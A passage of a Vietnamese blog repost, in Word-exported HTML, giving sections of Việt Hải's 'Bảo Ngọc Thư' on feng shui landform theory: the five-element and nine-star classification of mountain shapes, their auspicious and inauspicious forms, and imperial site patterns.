D. &#8211; Lục phủ tinh.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">A. Ngũ tinh là Ngũ hành:</span></i></b><span lang="EN-US"> Kim, Mộc, Thủy, Hỏa, Thổ là năm (5) tinh phong chính thể
kết hình.<br />
Kim tinh thì đầu tròn, chân rộng, hình như cái nồi, chõ úp hoặc như hình bàn
nguyệt đột cao, hay thấp phẳng ở bình địa.<br />
Mộc tinh đầu cũng tròn, nhưng thân thẳng cao, hoặc nằm dài, hình như cái hốt.<br />
Thủy tinh thì đầu bình và cong queo, lan man ra như vằn sóng hoặc như con rắn
bơi nước, hoặc như cái đai lưng v.v&#8230;<br />
Hỏa tinh thì đầu nhọn, chân rộng, như hình tam giác hoặc như mũi dao, mũi dáo
nhọc v.v&#8230;<br />
Thổ tinh thì đầu bình, hình vuông 4 góc.<br />
Ngũ tinh cao đại còn có tên gọi là:<br />
Hiến thiên kim &#8211; Xưng thiên mộc &#8211; Trướng thiên thùy &#8211; Diệm thiên hỏa &#8211; Tấu
thiên thổ.<br />
Ngũ tinh ty tiểu ( thấp bé ) còn gọi là:<br />
Toan tử kim &#8211; Nga mi kim &#8211; Châu ngọc kim &#8211; Đào địa mộc &#8211; Giao cho mộc &#8211; Triết
khúc mộc.<br />
Chẳng qua nhận thấy tựa hình gì, thì đạt tên cái ấy; nghĩa là cốt nhận được
đúng tinh thể thôi.<br />
<br />
<b><i>B. Lão cửu tinh là:</i></b> Tham lang, Cự môn, Lộc tồn, Văn khúc, Liêm
trinh, Vũ khúc, Phá quân, Tả phụ, Hữu bật.<br />
Tham lang là chính Thổ tinh.<br />
Lộc tồn là Thổ tinh, Kim tinh kiêm thể, hình như cái trống để đứng, chân soạc
ra như hình trái dưa v.v..<br />
Văn khúc là Thủy tinh, hình như con rắn uốn cong.<br />
Liêm trinh là mấy cái hỏa tinh dính liền nhau, đầu nhọn, hình như ngọn lửa bùng
lên, hoặc là đá liền tầng cao vót lên, xa trông như răng cưa, răng lược.<br />
<br />
<i>Vũ khúc là Kim tinh.</i><br />
Phá quân hình như lá cờ đuôi nhọn gió bay, đầu tròn, chân nhọn như mũi kiếm,
mũi dáo. Hoặc như cái lọng rách, mảnh ván xẻ kẻ ra, đầu cao đuôi thấp.<br />
Tả phụ hình như cái khăn phủ đầu, hoặc cái mũ, bên cao, bên thấp, là Hộ vệ
tinh.<br />
Hữu bật là &#8220; Ẩn diệu vô hình&#8221; ( là ẩn náu hình bóng, không thấy rõ) như chỗ
long mạch quá giáp, quản điền ( qua chỗ giáp thấp xuống, đi suốt ruộng, đất
bằng phẳng) không thấy xống tích gồ lên.<br />
<br />
<b><i>C. Thiên cơ cửu tinh là:</i></b> Thái âm, Thái dương, Kim thủy, Tử khí,
Thiên tài, Thiên cương, Cô diệu, Táo hỏa, Tảo đãng.<br />
Thái âm là Kim tinh mỏng, thấp.<br />
Thái dương là Kim tinh cao.<br />
Kim thủy là Kim tinh, Thủy tinh kiêm thể, hai tinh hợp hình có một đầu.<br />
<br />
<i>Tử khí là Mộc tinh.</i><br />
Thiên tài là Thổ tinh, có ba thể là Bình não thiên tài, Song não thiên tài,
Thốt não thiên tài.<br />
Thiên cương thì đầu là Kim tinh, chân là Hỏa tinh, là Kim tinh, cao đại, thô
mạnh, ngoan ác tinh.<br />
Cô diệu là Thổ, Kim kiêm thể, không tròn, không vuông, phi độn, thô xuẩn.<br />
<br />
<i>Táo hỏa là Hỏa tinh.</i><br />
Táo đãng là Thủy tinh rộng lớn, nhiều khúc, nhiều văn, như làn sóng uốn lên,
uốn xuống. Hình như lá sen, lá súng v.v..<br />
<br />
<b><i>D. Lục phủ tinh</i></b> là Thái dương, Thái âm, Tử khí, Nguyệt bột, Kế,
La. Còn gọi là Lục diệu, Tam thai cũng thế.<br />
Những tinh này không phải là tầm thường, mà ít có lắm! Đó là &#8220; Quý khí sở sinh&#8221;
(Khí mạch thanh cao nẩy ra). Trên đỉnh núi cao đại, lại đột khởi lên tinh phong
nhỏ nữa, hoặc ở nơi bình địa có tinh phong lớn. Rồi trên tinh phong lớn, lại
đột lên tinh phong nhỏ; nói chữ là: &#8220;Phong thượng khởi tinh phong&#8221;.<br />
<br />
Kim tinh nhỏ mà cao là Thái dương.<br />
Kim tinh nhỏ, mỏng, thấp là Thái âm.<br />
Mộc tinh nhỏ, gọi là Tử khí.<br />
Thủy tinh nhỏ gọi là Nguyệt bột.<br />
Hỏa tinh - - - La.<br />
Thổ tinh - - - Kế.<br />
<br />
Những tinh nhỏ này, có một cái đã là quý! Có hai, ba cái càng quý thêm. Nếu
đứng xa mà trông thấy những tinh này thì quyết đoán là vùng đó có quý huyệt đại
địa, không sai!<br />
Đấy là những quý cách, thế mà xưa nay không mấy người biết, vì ít sách có. Duy
có vài vị hiền triết bàn đến là: Dương Công ( Dương Quân Tùng), nói ở bộ Hám
long kinh: Ngô Công ( Ngô Cảnh Loan) bàn ở bộ Vọng long kinh, và ở bộ Lý gia
hoạt sáo có câu: &#8220;Trùng quý trùng âm vi tể phụ) chính là những tinh đó. Nghĩa
là : Có cách &#8220; trùng quý, trùng âm&#8221; thì làm đến chức Tể phụ ( tức Tể tướng hay
Thủ tướng). Ngoài ra không thấy sách nào bàn đến nữa.<br />
</span><span lang="EN-US"><br />
</span><b><span lang="EN-US">Ngũ hành thuộc âm dương<br />
</span></b><span lang="EN-US">Trong ngũ hành, thì ba (3) hành: Kim,
Mộc, Hỏa thuộc dương. Hai (2) hành: Thổ, Thủy thuộc âm.<br />
</span><span lang="EN-US"><br />
</span><b><span lang="EN-US">Ngũ hành thương sinh<br />
</span></b><span lang="EN-US">Thổ sinh Kim &#8211; Kim sinh Thủy &#8211; Thủy
sinh Mộc &#8211; Mộc sinh Hỏa &#8211; Hỏa sinh Thổ.<br />
Thí dụ: Hành long, thấy đột khởi Thổ tinh, rồi liên tiếp đến Kim tinh, là Thổ
sinh Kim; lại ở vào phương thuộc Thổ ( là Thìn, Tuất, Sửu, Mùi, Khôn, Cấn) là
Thổ vượng; biết một hành thì suy ra năm hành cũng như thế. Tức là: Mộc cư Đông,
Hỏa cư Nam, Thủy cư bắc, Kim cư Tây, Thổ cư Trung ( ở giữa) vừa kể trên, là
vượng địa thì tốt lắm!<br />
Mộc cư Bắc, Hỏa cư Đông, Thổ cư Nam, Thủy cư Tây, Kim cư Tứ mộ ( Thìn, Tuất,
Sửu, Mùi) và Khôn, Cấn thuộc Thổ, là được sinh địa thì tốt.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Ngũ hành tương khắc</span></b><span lang="EN-US"><br />
Thổ khắc Thủy &#8211; Thủy khắc Hỏa &#8211; Hỏa khắc Kim &#8211; Kim khắc Mộc &#8211; Mộc khắc Thổ.<br />
Thí dụ: Thổ ở phương Đông, là phương thuộc Mộc khí, tức là Mộc khắc Thổ, là Thổ
bị sát khí, thì Thổ chết, là xấu. Lấy một mà suy ra năm, đều cũng như thế cả. </span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1026" type="#_x0000_t75" alt="" style='width:208.5pt;height:240pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image003.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/h11.jpg?t=1201657804"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1027" type="#_x0000_t75" alt="" style='width:144.75pt;height:239.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image004.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht12.jpg?t=1201657963"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">Còn tiếp</span></i><span lang="EN-US"> </span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">(
Trích từ nguồn :http://www.lyhocdongphuong.org.vn - dienbatn giới thiệu ) .</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<h1>
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif; font-size: small;"><a href="http://vn.rd.yahoo.com/blog/mod/art_title/*http:/vn.myblog.yahoo.com/dienbatn/article?mid=553" target="_parent"><span style="text-decoration-line: none;">BẢO NGỌC THƯ - VIỆT HẢI . 3</span></a><o:p></o:p></span></span></h1>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Thư mục: <a href="http://vn.myblog.yahoo.com/dienbatn/index?l=f&amp;id=7" target="_parent"><span style="text-decoration-line: none;">TÀI LIỆU - SÁCH
CỔ</span></a> | <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đăng ngày: 17:01 11-08-2008 <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Viên cục</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Viên
cục</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">B</span></i><i><span lang="EN-US">ắc
thần nhất tinh thiên trung tôn<br />
Thượng tướng, thượng tướng cư tứ viên<br />
Thiên ất, Thái ất mình đường chiếu<br />
Hoa cái, tam thai tương hậu, tiên<br />
Thử tinh vạn lý, bất đắc nhất<br />
Thử long bất hứa thời nhân thức<br />
Thức đắc chi thời, bất dụng tang<br />
Lưu giữ tinh triều, trấn gia, quốc.</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Giải nghĩa<br />
- Một cái tinh phong tôn nghiêm đứng giữa trời, như ngôi sao Bắc cực.<br />
- Bốn cái tinh phong cao lớn ở bốn bên viên cục ví như bốn vị thượng tướng.<br />
- Hai cái tinh phong ở hai đầu tả, hữu chầu soi vào Minh Đường, được gọi là
Thiên Ất và Thái Ất.<br />
- Những tinh này, muôn dặm chẳng có được một.<br />
- Long cục đất này, chẳng được cho người đời biết đến.<br />
- Nếu đã biết rồi, không được giấu diếm dùng làm của riêng.<br />
- Phải để cho Quốc gia lập kinh đô, triều chấn, cung điện.<br />
- Đấy là nơi ví như ngôi Tử vi, là Đế tinh ở giữa vòng Viên tinh. Hết thẩy
chúng tinh đều chấu vào, rất là tôn nghiêm. Ví như văn võ, bá quan, thần dân hộ
vệ ở ngoài ngôi Hoàng đế ngự.<br />
Cục đất này là huyệt đế Vương, ít chỗ có. Nên mới nói là: &#8220;Vạn lý bất đắc
nhất&#8221;.<br />
Nếu ở vùng Bình Dương rộng rãi thì phải nhường để làm Kinh đô, cung điện. Nếu ở
vùng sơn khê chật hẹp thì là nơi cấm địa; thời xưa nước Trung hoa, triều đình
nghiêm cấm.<br />
Vậy, các sách Địa lý không dám bình luận đến, chỉ có kinh Triết thiên cơ nói rõ
thôi.<br />
Đặc biệt có Tam viên: Tử vi viên, là đệ nhất (1), Thái vi viên là thứ hai (2)
và Thiên vị viên là thứ ba (3); đại khái cũng tương tự gần như Tử vi viên đều
là hạng Đế vương địa cực cả. Ba viên cực này, chỉ có Hoàng triều được dùng
thôi; còn tất cả các thần dân đều không được ngó đến! Các triều đại ở Trung
quốc đều độc tài ngiêm cấm, nên không có kinh nào dám bàn đến, tam viên kể
trên, đến cả những sách có nói đến nhiều kiểu cách quý, như bộ Bích ngọc cấm
thư, Hồng vũ cấm thư, mà các danh sư gọi là Cẩm nang, cũng giấu diếm lẫn nhau,
không cho phổ biến. Mãi về sau, mới có số ít người tò mò tìm kiếm ra.<br />
<br />
Cửu tinh<br />
Cửu tinh là Bắc đầu thất tinh, với Phụ Bật nhị tinh, cộng là Cửu tinh ( 9 ngôi
sao). Thứ tự như sau:<br />
1. &#8211; Tham lang 2. &#8211; Cự Môn 3. &#8211; Lộc tồn<br />
4. &#8211; Văn khúc 5. &#8211; Liêm trinh 6. &#8211; Vũ khúc<br />
7. &#8211; Phá quân 8. &#8211; Tả phụ 9. &#8211; Hữu bật.<br />
( Tả phụ ở liền Vũ khúc tinh; Hữu bật thì hữu danh, vô hình, như là ẩn náu
không thấy rõ).<br />
Cửu tinh thì có: Tham, Cự, Vũ là Tam cát (3 tinh lành) và Phụ bật là Thứ cát.<br />
Phá, Lộc, Văn, Liêm là Tứ hung ( 4 ác tinh). Xem hình cũng nhận thấy là cát, là
hung ! Nhưng vẫn một tinh biến ra, mà có cát có hung. ( Coi hình đồ ở dưới sẽ
rõ).</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">1. Tham lang tinh<br />
</span></b><span lang="EN-US">Tham lang tinh thuộc thủy, thân hình
cao như cái măng mới mọc, ngắn thấp vừa đâm lên khỏi mặt đất, đầu tròn; đó là
chính hình thể. Nếu sinh chi như nhú nẩy cành mà lệch lạc, cong hoặc khởi đính
( đột chỏm) mà nghiêng mặt là Tham lang phá diện, thì hung ( xấu); thân thẳng
mà hơi nhọn đầu, dưới chân hai bên thò ra gọi là Thừa long. Nếu dưới chân đâm
ngang ra, mà nhọn, gọi là Tham lang đới kiếm, là cách tài kiêm văn võ, nắm cả
binh quyền.<br />
Nếu 2,3,4, cái liền nhau, trông ngang là ngọn núi, mà trông sang bên là dãy núi
nhọn, mở mặt về một phía chạy thẳng đi gọi là Xuất trận long, đó là cách đại
địa. Nếu là triều sơn tử khí ( ở ngoài chầu về huyệt) thì không phải là Tham
lang chính long.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1028" type="#_x0000_t75"
 alt="" style='width:240pt;height:106.5pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image005.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht15.jpg?t=1201658327"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Tham lang tính có 12 hình dạng:<br />
1. &#8211; Tiêm 2. &#8211; Viên 3. &#8211; Bình 4. &#8211; Trực<br />
5. &#8211; Tiểu 6. &#8211; Kha 7. &#8211; Tà 8. &#8211; Trắc<br />
9. &#8211; Nhai 10. &#8211; Đảo 11. &#8211; Phá 12. &#8211; Không</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Giải thích</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">- Tiêm là ở chỗ đất bằng đột cao lên như cái măng mới mọc.<br />
- Viên là ngay ngắn, không lệch vẹo.<br />
- Bình là nằm ngang ở trên đỉnh núi như cây gỗ, thường gọi là ngọa tàm ( con
tằm nằm).<br />
- Trực là từ trong đâm thẳng đi.<br />
- Tiểu là một cái tinh phong mà nhọn, ở trên đỉnh núi.<br />
Năm (5) cái tinh hình trên này là cát long ( tốt)<br />
- Kha là núi có đá chơm chởm, bên cao bên thấp, bốn bề thì không, đều nhau.<br />
- Tà là bên có, bên không và lệch thiên.<br />
- Trắc là nghiêng mặt về một bên, chỗ xuất mạch lại nhọn đầu, và nhỏ hẹp.<br />
- Nhai là sườn núi đá mọc thò ra chơm chởm.<br />
- Đảo là một ngọn núi queo lệch như sắp nghiêng đổ.<br />
- Phá là đường nước chảy ra, vở lỡ như xẻ kẻ tua ra.<br />
- Không là núi đá có nhiều hang rỗng không.<br />
Bảy (7) cái vừa kể là hung tinh ( rất xấu):<br />
* Kha, Tà, Trắc, Đảo thì sinh ra kẻ gian tà, bạo ác.<br />
* Nhai, Phá thì sinh ra tai họa.<br />
* Không thì sinh người cô độc, xuất gia làm tăng đạo, tu sĩ.<br />
Lược kể để độc giả tế nhận định đoán hung, cát; tinh nào cũng có tốt, xấu, chứ
không toàn mỹ. </span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">2. Cự môn tinh</span></b><span lang="EN-US"><br />
Cự môn thuộc thổ, đầu bằng, thân hình vuông, là chính thể, tinh này tính đoan
chính, hình cao, ngang thổ, hai bên không sinh chi cước; phần nhiều là đồi
vuông như bốn góc.<br />
Tinh này chỉ bình chính ( vuông vắn) thì mới tốt, hay kết huyệt ở chỗ thấp
bình, và gần nơi Thủy tụ.<br />
Cũng có chỗ kết huyệt ở cao, nhưng phần nhiều là ở hình nhân ( hình người ở
trên núi) nhưng bốn bề trước, sau, tả, hữu đều là núi đồi cao, thì mới phải là
đích huyệt.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1029" type="#_x0000_t75" alt="" style='width:240pt;height:119.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image006.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht16.jpg?t=1201658451"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">3. Lộc tồn tinh</span></b><span lang="EN-US"><br />
Lộc tồn thuộc thổ, hình tròn, đầu bình như cái trống để đứng, dưới sinh chi
cước ( chân ) khúc khuỷu, thất ngẫng, thò ra như đuôi quả dưa, quả bầu nhọn;
đây là chính thể, rồi biến ra nhiều thể, kiêm cả 3 thể khí là thổ, kim, thủy,
vậy là phức tạp, lẫn lộn, cho nên làm gián tinh cho tam cát tinh thì là đại
địa, phát võ có uy quyến danh tiếng. Nếu kết huyệt ở Lộc tồn tinh thể thì sinh
ra người hung bạo, làm giặc cướp sát hại lương dân thôi! Và sao cũng bị tiễu
trừ, tiêu diệt dòng giống v.v..</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape
 id="_x0000_i1030" type="#_x0000_t75" alt="" style='width:240pt;height:153pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image007.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht17.jpg?t=1201658548"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">4.Văn khúc tinh</span></b><span lang="EN-US"><br />
Văn khúc tinh thuộc thủy, hình thể như con rắn, con lươn, cổ cò v.v&#8230;Tinh này
phần nhiều là làm gián tinh, biến thể thành tinh khác, đột khởi để kết huyệt.
Nếu không có Văn khúc tinh thì long không bác hoán thoát tá, nên hành long đa
số là Thủy tinh.<br />
Cát tinh nhờ ở hung tinh làm uy quyền vũ dũng. Vậy hành long có đoạn cao, đoạn
thấp, đoạn to, đoạn nhỏ, đoạn dài, đoạn ngắn, mỗi tiết đoạn là một đời; theo
long hành mà đoán phát văn hay phát võ, phát hung hay cát v.v.. Nếu chỉ một
phiến đê bình ( bằng phẳng) không đột khởi được là nhược long thì không kết
huyệt, nếu có kết huyệt cũng chỉ là ty tiểu, bần tiện và không thịnh vượng lâu
bền.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1031" type="#_x0000_t75"
 alt="" style='width:240pt;height:172.5pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image008.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht18-1.jpg?t=1201659014"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">5. Liêm trinh tinh</span></b><span lang="EN-US"><br />
Liêm trinh thuộc hỏa, hình thể rất cao lớn và nhọn đầu, thường thường là núi đá
tầng đồ sộ, thô ngạnh trong ghê sợ, ít khi có ở núi đất.<br />
Có một ngọn cao nhọn ở giữa, thì gọi là long lâu; nhiều ngọn nhọn, ngang hàng
bằng nhau gọi là bảo điện. Tinh này rất có uy quyền mãnh lực, cho nên không
phải là Liêm trinh thì không phải là đại cán long. Vì Liêm trinh khi đã khởi
lên, thì mạnh lắm! Hay có nhiều chi phái hùng cường, và hay biến hóa ra Cửu
tinh hành long, của những nơi hay có đại quý địa.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1032" type="#_x0000_t75"
 alt="" style='width:240pt;height:119.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image009.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht18-2.jpg?t=1201659186"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">6. Vũ khúc tinh<br />
</span></b><span lang="EN-US">Vũ khúc tinh thể thuộc kim, hình thể
thì đầu tròn, chân rộng trông như cái chõ úp, hoặc như cái chuông úp xuống; cao
mà đoan nghiêm là Vũ khúc, thấp là Tả phụ, hai tinh này cùng một thể và đều là
cát tinh nhưng Vũ khúc thì hay làm Chủ tinh tôn quý, Tả phụ thì phần nhiều làm
Hộ vệ tinh. Những núi cao hành long, khi sắp kết huyệt, trong Cửu tinh biến đổi
ra Tả phụ tinh, thì mới hay kết huyệt; nếu không biến hóa thì cao quá, khó mà
tụ khí kết huyệt. Các long đều biến ra Tả phụ tinh kết huyệt, mà tác huyệt thì
theo chủ tinh, như Tam lang hành long mà biến ra Tả phụ tinh, thì huyệt xuất
nhũ; Cự môn hành long mà biến ra Tả phụ thì huyệt khai oa, nhưng theo ở long
tinh, chẳng phải theo ở phụ tinh v.v..</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1033" type="#_x0000_t75"
 alt="" style='width:240pt;height:119.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image010.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht19.jpg?t=1201659272"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">7. Phá quân tinh thể<br />
</span></b><span lang="EN-US">Phá quân tinh thuộc Kim, hình thể,
thì đầu tròn, thân cao, đuôi duỗi ra thấp dần dần xuống, trông thiên nghiêng
như đuôi lá cờ nhọn bay chạy. Ở dưới cuối cùng chân, sắc nhọn như mũi gươm, mũi
dáo; tinh này hình thái hung ác, trông thấy thì chán ghét! Nhưng có biết đâu,
tinh này lại là một tinh có uy quyền võ dũng! Nếu cùng với tinh Lộc tồn là hai
tinh dương nha, bá trảo, phát ra người có uy thế cao quyến lẫm liệt! Tinh này
là &#8220; Tôn quý chi khí sở sinh&#8221;, chớ coi là khinh thường! Long này mà trên đằng
đầu có Tam thai, Lục phủ quý tinh. Ở đằng trước mặt cũng có Vũ khúc, Tam thai,
Lục tinh, hai bên đăng đối với nhau, thì ở trên đỉnh núi bình, sẽ hay có tinh
phong nhỏ khởi đột, đó là Lục phủ tinh. Cái Lục phủ tinh là do bẩm sinh ở cái
quý khí của Tam thai sinh mà thành, tức thuộc về quý khí của Văn xương tinh.
Nhưng cũng phân từng loại của Ngũ hành. Như là tròn thì thuộc Kim, gọi là Thái
dương tinh. Tròn mà thấp và mỏng dẹt, gọi là Thái âm tinh. Đầu tròn, thân cao
thuộc mộc, thì gọi là Tử khí. Khuất khúc như sinh động, thuộc thủy, thì gọi là
Nguyệt bột. Vuông thuộc thổ, thì gọi là Kế; Nhọn thuộc hỏa, thì goi là La.
Những tinh này là đại quý long mới có, chứ những long tầm thường, thì không hay
có.<br />
Tuy gọi là Lục tinh ( 6 tinh phong) nhưng cũng bất chấp hẳn thế, hoặc nhiều,
hoặc ít không chừng. Có một cái cũng là quý. Có hai cái như mắt cá, thì thành
nhị thai đã là quý đến nhất nhị phẩm cao quan. Hễ thấy trên đỉnh núi mà có
những tinh nhỏ như thế thì phi tiểu quý! Tức là đại quý. Tinh này xưa nay cũng
ít có người biết, vì những sách địa lý thường không bàn đến.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1034" type="#_x0000_t75"
 alt="" style='width:222pt;height:240pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image011.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht20.jpg?t=1201659376"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">8.Tả phụ tinh<br />
</span></b><span lang="EN-US">Tả phụ tinh thuộc kim, hình thể thì
khởi lên như hai ngọn núi tròn, một cái cao, một cái thấp, hình như cái đầu bịt
khăn. Cao thì gọi là Thiên mã; biến thể thì hai cái ngọc đi ra xa nhau một
chút, khoảng lưng nó dài như cái trượng cổ ( cái trống hai đầu to giữa thắt
nhỏ, tựa như cái eo lưng dài). Tinh này gần giống như Vũ khúc tinh, cũng có thể
là kim cả, cao lớn là Vũ khúc, thấp nhỏ là Tả phụ.<br />
Nhưng Tả phụ tự có hình thể của Tả phụ : Ở dưới cái kim tinh cao, có cái kim
tinh thấp như cái nguyệt phủ ( cái búa hình bán nguyệt).<br />
Nếu Tả phụ tinh không gần Vũ khúc tinh tức là Tả phụ chân thể, là tự kỷ hành
long, gọi là Tả phụ hành long: Ở giữa cao như cái đầu bịt khăn, hai bên phân
cước ( chân) ra, cái cao cái thấp chạy đi như một dẫy gò đống nhỏ nổi lên trên
đỉnh núi cao, 2,3,4 cái chẳng hạn, lún xuống, nhô lên, đó là Tả phụ hành long.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1035" type="#_x0000_t75"
 alt="" style='width:240pt;height:89.25pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image012.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht21.jpg?t=1201659468"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
